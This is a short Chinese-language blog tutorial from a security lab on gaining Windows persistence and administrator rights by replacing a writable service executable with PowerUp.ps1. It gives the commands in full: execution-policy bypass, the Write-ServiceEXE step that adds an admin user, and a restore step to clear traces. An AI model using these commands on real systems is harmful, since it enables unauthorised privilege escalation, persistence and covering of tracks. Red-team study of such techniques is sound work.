咨詢服務熱線

400-6446-808

創安實驗室專欄

您的當前位置:首頁 > 創安實驗室專欄

✦+

+

windows利用常見程序進行(xíng)權限維持

原理(lǐ):利用PowerUp.ps1生(shēng)成一個(gè)可(kě)以執行(xíng)我們構造的惡意命令的同名可(kě)執行(xíng)程序并替換原本的可(kě)執行(xíng)程序。主程序執行(xíng)時(shí)調用同名可(kě)執行(xíng)程序來(lái)執行(xíng)我們構造的惡意命令。



查找具有(yǒu)可(kě)寫的可(kě)執行(xíng)文件:powershell.exe -Version 2 -nop -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"



查看程序對用戶的權限:icacls "D:\tools\KGMusic\9.1.44.23567\service.exe"



利用可(kě)執行(xíng)文件提權,向可(kě)寫程序中寫入創建用戶的payload:powershell.exe -Version 2 -nop -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Write-ServiceEXE -ServiceName KugouService -Username jin -Password jin -Verbose}"

等待服務重啓或對應程序再次運行(xíng):

可(kě)以看到此時(shí)新建了一個(gè)管理(lǐ)員權限的用戶jin



清理(lǐ)痕迹:powershell.exe -Version 2 -nop -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Restore-ServiceEXE -ServiceName KugouService}"

E·N·D

本文由創信華通(tōng)創安實驗室編輯。

本文僅限于個(gè)人(rén)學習和(hé)技(jì)術(shù)研究,由于傳播、利用此文所提供的信息而造成刑事案件、非授權攻擊等違法行(xíng)為(wèi),均由使用者本人(rén)負責,本單位不為(wèi)此承擔任何責任。創安攻防實驗室擁有(yǒu)對此文章的修改和(hé)解釋權,如欲轉載或傳播此文章,必須保證此文章的完整性,包括版權聲明(míng)等全部內(nèi)容。

如有(yǒu)侵權,請(qǐng)聯系後台。

●

創安實驗室

創信華通(tōng)創安實驗室,是成都伍紀信息科技有限公司旗下的技(jì)術(shù)研究團隊,成立于2021年9月,主要研究紅藍(lán)對抗、重大(dà)安全保障、應急響應等方向。

創安攻防實驗室圓滿完成了多(duō)次公安舉辦的重要網絡安全保障和(hé)攻防演習活動,并積極參加各類網絡安全競賽,屢獲殊榮。

創安攻防實驗室秉承創信華通(tōng)的發展理(lǐ)念,緻力打造國內(nèi)一流網絡安全團隊。